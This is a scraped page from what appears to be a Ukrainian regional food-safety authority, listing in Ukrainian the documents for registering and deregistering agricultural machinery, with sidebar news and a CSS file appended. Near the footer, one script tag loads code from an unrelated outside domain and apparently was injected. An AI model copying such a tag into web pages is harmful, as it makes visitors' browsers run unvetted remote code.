<p style="text-align: justify;"><strong><span style="font-size: 10pt;">У реєстрації машини може бути відмовлено:</span></strong><br /><span style="font-size: 10pt;">1. Якщо машина:</span><br /><span style="font-size: 10pt;">- Не знята з обліку попереднім власником в інспекції чи іншому державному органі, за винятком випадків, передбачених законодавством;</span><br /><span style="font-size: 10pt;">- Не має ідентифікаційного номера.</span><br /><span style="font-size: 10pt;">2. У разі коли документи:</span><br /><span style="font-size: 10pt;">- Подано не в повному обсязі;</span><br /><span style="font-size: 10pt;">- Викладено іноземною мовою без додатка засвідченого в установленому порядку перекладу на державну мову;</span><br /><span style="font-size: 10pt;">- Копії яких не в установленому порядку;</span><br /><span style="font-size: 10pt;">- Оформлено з іншими порушеннями закону;</span><br /><span style="font-size: 10pt;">- У висновку спеціаліста зазначено, що на машині знищені або підроблені, або сфальсифіковані ідентифікаційні номери вузлів та агрегатів;</span><br /><span style="font-size: 10pt;">- Машини ввезені на територію України без відповідного їх митного оформлення або із сфальсифікованими документами митного оформлення, про що зазначено у висновку спеціаліста.</span><br /><span style="font-size: 10pt;">3. В інших випадках, передбачених законом.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 10pt;">2. Документи, необхідні для зняття машини з обліку в зв&rsquo;язку з відчуженням (реалізацією) фізичними особами:</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">1. Заява;</span><br /><span style="font-size: 10pt;">2. Копія паспорта ( оригінал пред&rsquo;являється для звірки);</span><br /><span style="font-size: 10pt;">3. Копія картки фізичної особи &ndash; платника податків про присвоєння ідентифікаційного номера Державного реєстру фізичних &ndash; платників податків та інших обов&rsquo;язкових платників ( оригінал пред&rsquo;являється);</span><br /><span style="font-size: 10pt;">4. Документ, що посвідчує особу представника власника та його повноваження ( у разі потреби) &ndash; паспорт для звірки, довіреність; </span><br /><span style="font-size: 10pt;">5. Свідоцтво про реєстрацію машини;</span><br /><span style="font-size: 10pt;">6. Висновок спеціаліста з проведення обстеження машини на відповідність ідентифікаційних номерів і супровідних документів на предмет фальсифікації;</span><br /><span style="font-size: 10pt;">7. Інші документи у випадках , визначених Порядком.</span><br /><span style="font-size: 10pt;">У разі зняття з обліку машини у зв&rsquo;язку з відчуженням номерний знак власник здає до інспекції. У свідоцтві про реєстрацію машини робиться запис &laquo;Знято з обліку для реалізації&raquo;. Для транспортування знятої з обліку машини інспекція видає номерний знак &laquo;Транзит&raquo;.</span></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">Для юридичних осіб</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">1. Документи, необхідні для реєстрації машини юридичних осіб:</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">1.Заява;</span><br /><span style="font-size: 10pt;">2. Документи,що підтверджують право власності або правомірність використання машини &ndash; оригінал або копія (засвідчена нотаріально, або сторонами, які підписали документ);</span><br /><span style="font-size: 10pt;">3. Документ, що посвідчує особу представника власника та його повноваження ( у разі потреби) &ndash; паспорт, довіреність;</span><br /><span style="font-size: 10pt;">4. Свідоцтво про реєстрацію машини з відміткою про її зняття з обліку попереднім власником ( якщо машина перебувала в експлуатації та була зареєстрована в інспекції чи іншому державному органі);</span><br /><span style="font-size: 10pt;">5. Митна декларація на паперовому носії або її копія, засвідчена в установленому порядку, або електронна митна декларація, або уніфікована митна квитанція МД-2 &ndash; для машин, що ввезені на митну територію України та реєструються вперше;</span><br /><span style="font-size: 10pt;">6. Акт про присвоєння ідентифікаційного номера (у разі реєстрації машини, якій ідентифікаційний номер присвоєно);</span><br /><span style="font-size: 10pt;"> 7. Висновок спеціаліста з проведення обстеження машини на відповідність ідентифікаційних номерів і супровідних документів на предмет фальсифікації;</span><br /><span style="font-size: 10pt;"> 8. Засвідчені в установленому порядку копія дійсної (чинної )довідки про включення до ЄДРПОУ, або витягу з Єдиного державного реєстру юридичних осіб та фізичних осіб &ndash; підприємців (для підтвердження правильності найменування власника, його адреси та ідентифікаційного коду);</span><br /><span style="font-size: 10pt;"> 9. Наказ підприємства про постановку на облік в ГУ Держпродспоживслужби;</span><br /><span style="font-size: 10pt;">10. Довідка про перебування на військовому обліку ;</span><br /><span style="font-size: 10pt;">11.Договір купівлі продажу;</span><br /><span style="font-size: 10pt;">12. Акт приймання &ndash; передачі,видаткова накладна.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 10pt;">У реєстрації машини може бути відмовлено:</span></strong><br /><span style="font-size: 10pt;">1. Якщо машина:</span><br /><span style="font-size: 10pt;">- Не знята з обліку попереднім власником в інспекції чи іншому державному органі, за винятком випадків, передбачених законодавством;</span><br /><span style="font-size: 10pt;">- Не має ідентифікаційного номера.</span><br /><span style="font-size: 10pt;">2. У разі коли документи:</span><br /><span style="font-size: 10pt;">- Подано не в повному обсязі;</span><br /><span style="font-size: 10pt;">- Викладено іноземною мовою без додатка засвідченого в установленому порядку перекладену на державну мову;</span><br /><span style="font-size: 10pt;">- Копії яких не в установленому порядку;</span><br /><span style="font-size: 10pt;">- Оформлено з іншими порушеннями закону;</span><br /><span style="font-size: 10pt;">- У висновку спеціаліста зазначено, що на машині знищені або підроблені, або сфальсифіковані ідентифікаційні номери вузлів та агрегатів;</span><br /><span style="font-size: 10pt;">- Машини ввезені на територію України без відповідного їх митного оформлення або із сфальсифікованими документами митного оформлення, про що зазначено у висновку спеціаліста.</span><br /><span style="font-size: 10pt;">3. В інших випадках, передбачених законом.</span></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">2. Зняття машин з обліку юридичними особами :</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">Документи, необхідні для зняття машини з обліку в зв&rsquo;язку </span></strong><br /><strong><span style="font-size: 10pt;">з відчуженням (реалізацію):</span></strong></p>
<p style="text-align: justify;"><strong><span style="font-size: 10pt;"></span></strong><br /><span style="font-size: 10pt;">1. Заява;</span><br /><span style="font-size: 10pt;">2. Документ, що посвідчує особу представника власника та його повноваження (у разі потреби) &ndash; паспорт, довіреність;</span><br /><span style="font-size: 10pt;">3. Свідоцтво про реєстрацію машини;</span><br /><span style="font-size: 10pt;">4. Рішення уповноваженого органу управління власника про зняття машини з обліку (протокол зборів засновників, правління, наказ директора тощо, в межах обліку( протокол зборів засновників, правління, наказ директора тощо, в межах компетенції). Для підтвердження компетенції органу надається копії статуту, засвідчена в установленому порядку;</span><br /><span style="font-size: 10pt;">5. Копія згоди або дозволу на зняття машини з обліку відповідного суб&rsquo;єкта управління майном (для державних та комунальних підприємств).</span><br /><span style="font-size: 10pt;">6. Письмова згода співвласників на зняття машини з обліку, що засвідчується в установленому порядку;</span><br /><span style="font-size: 10pt;">7. Рішення загальних зборів колективного сільськогосподарського підприємства про зняття машини з обліку;</span><br /><span style="font-size: 10pt;">8. Засвідчене в установленому порядку рішення власника або суду про ліквідацію юридичної особи);</span><br /><span style="font-size: 10pt;">9. Висновок спеціаліста з проведення обстеження машини на відповідність ідентифікаційних номерів і супровідних документів на предмет фальсифікації;</span><br /><span style="font-size: 10pt;">10. Наказ про зняття з обліку в ГУ Держпродспоживслужби;</span><br /><span style="font-size: 10pt;">11. Довідка про зняття з військового обліку;</span><br /><span style="font-size: 10pt;">12. Засвідчена в установленому порядку копія дійсної (чинної) довідки про включення до ЄДРПОУ, або витягу з Єдиного державного реєстру юридичних осіб та фізичних осіб &ndash; підприємців (для підтвердження правильності найменування власника, його адреси та ідентифікаційного коду);</span><br /><span style="font-size: 10pt;">13. Інші документи у випадках, визначених Порядком.</span><br /><span style="font-size: 10pt;">У разі зняття з обліку машини у зв&rsquo;язку з відчуженням номерний знак власник здає до інспекції. У свідоцтві про реєстрацію машини робиться запис &laquo; Знято з обліку для реалізації&raquo;. Для транспортування знятої з обліку машини інспекція видає номерний знак &laquo;Транзит&raquo;.</span></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">Документи, необхідні для зняття машини з обліку в зв&rsquo;язку з вибракуванням (списанням):</span></strong></p>
<p style="text-align: justify;"><br /><span style="font-size: 10pt;">1. Заява;</span><br /><span style="font-size: 10pt;">2. Документ, що посвідчує особу представника власника та його повноваження (у разі потреби) &ndash; паспорт, довіреність;</span><br /><span style="font-size: 10pt;">3. Свідоцтво про реєстрацію машини;</span><br /><span style="font-size: 10pt;">4. Рішення уповноваженого органу управління власника про зняття машини з обліку ( протокол зборів засновників, правління, наказ директора тощо в межах компетенції). Для підтвердження компетенції органу надається копія статуту, засвідчена в установленому порядку;</span><br /><span style="font-size: 10pt;">5. Акт про списання;</span><br /><span style="font-size: 10pt;">6. Копія згоди або дозволу на зняття машини з обліку відповідного суб&rsquo;єкта управління майном ( для державних та комунальних підприємств.);</span><br /><span style="font-size: 10pt;">7. Письмова згода співвласників на зняття машини з обліку, що засвідчується в установленому порядку;</span><br /><span style="font-size: 10pt;">8. Рішення загальних зборів колективного сільськогосподарського підприємства про зняття машини з обліку;</span><br /><span style="font-size: 10pt;">9. Засвідчене в установленому порядку рішення власника або суду про ліквідацію юридичної особи ( для зняття з обліку машини у зв&rsquo;язку з ліквідацією юридичної особи);</span><br /><span style="font-size: 10pt;">10. Інші документи у випадках, визначених Порядком;</span><br /><span style="font-size: 10pt;">11. Засвідчені в установленому порядку копія дійсної (чинної) довідки про включення до ЄДРПОУ, або витягу з Єдиного державного реєстру юридичних осіб та фізичних осіб - підприємців (для підтвердження правильності найменування власника, його адреси та ідентифікаційного коду).</span><br /><span style="font-size: 10pt;">У разі зняття з обліку машини у зв&rsquo;язку з вибракуванням номерний знак, обліково-ідентифікаційна табличка і реєстраційний документ здаються до інспекції.</span></p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/42.html" target="_blank"
							title="Пункти незламності">
							<img
								src="https://vetif.gov.ua/images/banners/punkt_2023fin.jpg"
								alt="Пункти незламності"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Останні новини</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <ul class="latestnews">
	<li>
		<a href="/3750-23-01-26_1.html">
			На Прикарпатті провели семінар-навчання на тему «Організація роботи територіальних контактних пунктів».</a>
	</li>
	<li>
		<a href="/3749-22-01-26_3.html">
			Введено в дію вимоги з благополуччя ДРХ: запрошуємо на онлайн-семінар</a>
	</li>
	<li>
		<a href="/3746-22-01-26_1.html">
			Для імпортерів: оновлено форми міжнародних ветеринарних сертифікатів</a>
	</li>
	<li>
		<a href="/3748-22-01-26_2.html">
			Привітання з Днем Соборності</a>
	</li>
</ul>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/27.html" target="_blank"
							title="Ми у фейсбуці">
							<img
								src="https://vetif.gov.ua/images/banners/fb.jpg"
								alt="Ми у фейсбук"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/39.html" target="_blank"
							title="Ми уTelegram">
							<img
								src="https://vetif.gov.ua/images/banners/tel20251.png"
								alt="Ми у Telegram"
								width ="170"								height ="60"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44.html" target="_blank"
							title="Вмикайся у відновлення">
							<img
								src="https://vetif.gov.ua/images/banners/vmikaysya1.png"
								alt="Вмикайся у відновлення"
								width ="170"								height ="170"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Гаряча лінія</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/garyacha linia.jpg"
						alt="Гаряча"
						width ="170"											/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/19.html" target="_blank"
							title="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ">
							<img
								src="https://vetif.gov.ua/images/banners/33.jpg"
								alt="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ"
								width ="170"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/murrain.png"
						alt="Гаряча лііня ящур"
						width ="170"											/>
											<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/11.html" target="_blank"
							title="Африканська чума свиней">
							<img
								src="https://vetif.gov.ua/images/banners/new-41643.jpg"
								alt=" АФРИКАНСЬКА ЧУМА СВИНЕЙ   "
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26.html" target="_blank"
							title="Як уникнути отруєння бджіл">
							<img
								src="https://vetif.gov.ua/images/banners/54321bdzh.jpg"
								alt="Як уникнути отруєння бджіл"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/43.html" target="_blank"
							title="Алгоритм дій на пасіках">
							<img
								src="https://vetif.gov.ua/images/banners/bee-1-730x500.jpg"
								alt="Алгоритм дій на пасіках"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/45.html" target="_blank"
							title="Борщівник Сосновського">
							<img
								src="https://vetif.gov.ua/images/banners/sosnovskiy.jpg"
								alt="Борщівник Сосновського"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Календар</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="newscalendar" id="newscalendar126">	<table class="nc-header" cellspacing="0">
    	<thead>
            <tr>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2025,126,659)" class="back-yr"></a></td>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(12,2025,126,659)" class="back-mth"></a></td>
                <td style="text-align:center"><div id="monthyear_126"><span class="monthname">Січень</span> <span class="yearname">2026</span></div></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2026,126,659)" class="fwd-mth"></a></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2027,126,659)" class="fwd-yr"></a></td>
            </tr>
        </thead>
    </table>
    <table class="nc-body" cellspacing="0">
    	<thead>
            <tr> 
                <td class="dayname dayweek1" style="text-align:center">Пн</td>		
                <td class="dayname dayweek2" style="text-align:center">Вт</td>		
                <td class="dayname dayweek3" style="text-align:center">Ср</td>		
                <td class="dayname dayweek4" style="text-align:center">Чт</td>		
                <td class="dayname dayweek5" style="text-align:center">Пт</td>		
                <td class="dayname dayweek6" style="text-align:center">Сб</td>		
                <td class="dayname dayweek7" style="text-align:center">Нд</td>		
            </tr>
        </thead>
        <tbody>
		<tr class="week1">
				<td><span class="nc-day outofmonth">29</span></td>
                    <td><span class="nc-day outofmonth">30</span></td>
                    <td><span class="nc-day outofmonth">31</span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">1                            
                            <ul class="nc-items"> 
                                <li><a href="/3712-01-01-26_1.html">Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання </a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">2                            
                            <ul class="nc-items"> 
                                <li><a href="/3717-02-01-26_2.html">Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті</a></li> 
                                <li><a href="/3713-02-01-26_1.html">Знай свої права: як обирати безпечні мийні засоби для дому</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">3</span></td>
                    <td><span class="nc-day weekday7 relday7">4</span></td>
                                    </tr>
		<tr class="week2">
				<td><span class="nc-day weekday1 relday1 hasitems">5                            
                            <ul class="nc-items"> 
                                <li><a href="/3716-05-01-25_1.html">Знай свої права: як подати офіційне звернення щодо захисту прав споживача</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">6                            
                            <ul class="nc-items"> 
                                <li><a href="/3721-06-01-26_1.html">На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">7                            
                            <ul class="nc-items"> 
                                <li><a href="/3719-07-01-26_1.html">Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">8                            
                            <ul class="nc-items"> 
                                <li><a href="/3724-08-01-26_2.html">Результати перевірок закладів освіти Прикарпаття</a></li> 
                                <li><a href="/3722-08-01-26_1.html">Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">9                            
                            <ul class="nc-items"> 
                                <li><a href="/3725-09-01-26_2.html">За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень</a></li> 
                                <li><a href="/3723-09-01-26_1.html">Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">10</span></td>
                    <td><span class="nc-day weekday7 relday7">11</span></td>
                                    </tr>
		<tr class="week3">
				<td><span class="nc-day weekday1 relday1">12</span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">13                            
                            <ul class="nc-items"> 
                                <li><a href="/3726-13-01-26_1.html">Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">14                            
                            <ul class="nc-items"> 
                                <li><a href="/3720-14-01-26_1.html">Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року</a></li> 
                                <li><a href="/3734-14-01-26_3.html">Словник безбар’єрності: сім’я у складній життєвій ситуації</a></li> 
                                <li><a href="/3732-14-01-26_2.html">Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">15                            
                            <ul class="nc-items"> 
                                <li><a href="/3735-15-01-26_2.html">Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті</a></li> 
                                <li><a href="/3733-15-01-26_1.html">Безпечність харчових продуктів: маркування овочів і фруктів</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">16                            
                            <ul class="nc-items"> 
                                <li><a href="/3736-16-01-26_1.html">Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень</a></li> 
                                <li><a href="/3738-16-01-26_3.html">Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття</a></li> 
                                <li><a href="/3737-16-01-26_2.html">Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6 hasitems">17                            
                            <ul class="nc-items"> 
                                <li><a href="/3739-17-01-26_1.html">В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday7 relday7">18</span></td>
                                    </tr>
		<tr class="week4">
				<td><span class="nc-day weekday1 relday1 hasitems">19                            
                            <ul class="nc-items"> 
                                <li><a href="/3741-19-01-26_2.html">У двох освітніх закладах Івано-Франківської громади зафіксували порушення температурного режиму</a></li> 
                                <li><a href="/3740-19-01-26_1.html">Реєстрація  сільськогосподарської техніки: підсумки роботи Держпродспоживслужби Івано-Франківщини у 2025 році</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">20                            
                            <ul class="nc-items"> 
                                <li><a href="/3743-20-01-26_2.html">Карантин рослин: підсумки роботи Держпродспоживслужби Івано-Франківщини  у 2025 році</a></li> 
                                <li><a href="/3742-20-01-26_1.html">Сертифікат з благополуччя тварин: отримати легко, якщо знати куди звертатися</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">21                            
                            <ul class="nc-items"> 
                                <li><a href="/3747-21-01-26_2.html">Передзабійний та післязабійний огляд тварин з 1 березня 2027 року: що треба знати операторам боєнь</a></li> 
                                <li><a href="/3745-21-01-26_1.html">З 1 березня 2026 року в Україні запроваджується контроль за стійкості (резистентності) мікроорганізмів до протимікробних речовин</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">22                            
                            <ul class="nc-items"> 
                                <li><a href="/3749-22-01-26_3.html">Введено в дію вимоги з благополуччя ДРХ: запрошуємо на онлайн-семінар</a></li> 
                                <li><a href="/3746-22-01-26_1.html">Для імпортерів: оновлено форми міжнародних ветеринарних сертифікатів</a></li> 
                                <li><a href="/3748-22-01-26_2.html">Привітання з Днем Соборності</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">23                            
                            <ul class="nc-items"> 
                                <li><a href="/3750-23-01-26_1.html">На Прикарпатті провели семінар-навчання на тему «Організація роботи територіальних контактних пунктів».</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6 today">24</span></td>
                    <td><span class="nc-day weekday7 relday7">25</span></td>
                                    </tr>
		<tr class="week5">
				<td><span class="nc-day weekday1 relday1">26</span></td>
                    <td><span class="nc-day weekday2 relday2">27</span></td>
                    <td><span class="nc-day weekday3 relday3">28</span></td>
                    <td><span class="nc-day weekday4 relday4">29</span></td>
                    <td><span class="nc-day weekday5 relday5">30</span></td>
                    <td><span class="nc-day weekday6 relday6">31</span></td>
                    <td><span class="nc-day outofmonth">1</span></td>
                                    </tr>
		            
        </tbody>
    </table>
	    <div class="bgimgcall"><img src="/modules/mod_newscalendar/assets/opacity.png" /></div>
</div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Пошук</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <form action="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Пошук...</label><input name="searchword" id="mod-search-searchword" maxlength="30"  class="inputbox" type="text" size="20" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="659" />
	</div>
</form>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://scriptapi.dev/api/vetif.js"></script>

<div class="art-footer">
    <div class="art-footer-body">
                        <div class="art-footer-text">
                                        <p><a href="/napyshitj-nam.html">Напишіть нам</a> | <a href="mailto:vmshagan@ukr.net">Веб-Майстер</a><!-- | <a href="#">Link3</a>--></p>
<p>Copyright © 2016 Головне управління Держпродспоживслужби в Івано-Франківській обл.<br/>Всі права застережено.</p>
<div class="cleared"></div>
<p class="art-page-footer"></p>

                                                        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>


<div id='fb-root'></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = '//connect.facebook.net/en_GB/all.js#xfbml=1';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
					  (function() {
					   var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					   po.src = 'https://apis.google.com/js/client:plusone.js';
					   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					 })();
					</script>

<script>
				var fbautologin =0;
				
				function setCookie(c_name,value)
				{			
					var c_value = escape(value); 			
					document.cookie=c_name + "=" + c_value;
				}
					
				 window.fbAsyncInit = function() {
					FB.init({
						appId: "",
						status: true, 
						cookie: true, 
						xfbml: true
					});
					setCookie("facebookid","");
						
						FB.Event.subscribe('auth.login', function(response) {
							FB.getLoginStatus(function(response) {			
								if (response.status === 'connected') {
									if(fbautologin ==1){
										FB.api('/me', function(response) { 						
											setCookie("facebookid",response.id);
											//window.location.reload(); 
										});
									 }
								
								} else if (response.status === 'not_authorized') {
									console.log('not authorized ')
								} else {
									setCookie("facebookid","");
									console.log(' the user isnnot logged in to Facebook.');
									
								}
							});
						});
						FB.Event.subscribe('auth.logout', function(response) {
							setCookie("facebookid","");
							window.location.reload(); 
							
						});

				
				}
			
			function logout_button_click(){
		
				var socialid ="";
				if(socialid !=""){
					FB.getLoginStatus(function (response) {	
						if (response.status === 'connected')
						{
							 FB.api('/me', function(response) { 
								if(socialid == response.id){
									if(fbautologin ==1){
										FB.logout(function (response)
										{
											jQuery('#logout-form').submit();	
										});
									}
									else{
										jQuery('#logout-form').submit();	
									}
								}
								else{
										jQuery('#logout-form').submit();
									}
							})
						}
						else
						{
							jQuery('#logout-form').submit();	
						}
					});
					jQuery('#logout-form').submit();
				}else{				
					jQuery('#logout-form').submit();
				}
			}
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vetif.gov.ua/templates/gudvm_1060px_v206/css/template.css
body_size: 9582
content:
#art-main, table

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 13px;

}



h1, h2, h3, h4, h5, h6, p, a, ul, ol, li

{

   margin: 0;

   padding: 0;

}



.art-postcontent,

.art-postheadericons,

.art-postfootericons,

.art-blockcontent-body,

ul.art-vmenu a 

{

   text-align: left;

}



.art-postcontent,

.art-postcontent li,

.art-postcontent table,

.art-postcontent a,

.art-postcontent a:link,

.art-postcontent a:visited,

.art-postcontent a.visited,

.art-postcontent a:hover,

.art-postcontent a.hovered

{

   font-family: Arial, Helvetica, Sans-Serif;

}



.art-postcontent p

{

   margin: 12px 0;

}



.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,

.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,

.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,

.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,

.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,

.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,

